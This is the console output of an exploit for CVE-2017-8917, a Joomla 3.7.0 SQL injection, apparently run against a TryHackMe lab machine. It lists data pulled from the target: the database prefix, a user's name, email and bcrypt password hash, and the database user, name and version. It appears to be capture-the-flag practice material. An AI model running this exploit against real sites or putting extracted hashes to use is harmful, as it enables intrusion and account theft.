 --- Version : Joomla 3.7.0 ---
--- Date : 05/27/2021 ---
--- CVE : CVE-2017-8917 ---
--- Exploit Author : SiopySh <contact@siopysh.com> - Twitter @siopysh ---
URL (ex: http://10.10.10.10/) : http://10.10.219.200/
* Database prefix : fb9j5
* Joomla user : jonah
* Joomla user mail : jonah@tryhackme.com
* Joomla user password : $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
* Database user : root@localhost
* Database name : joomla
* Database version : 5.5.64-MariaDB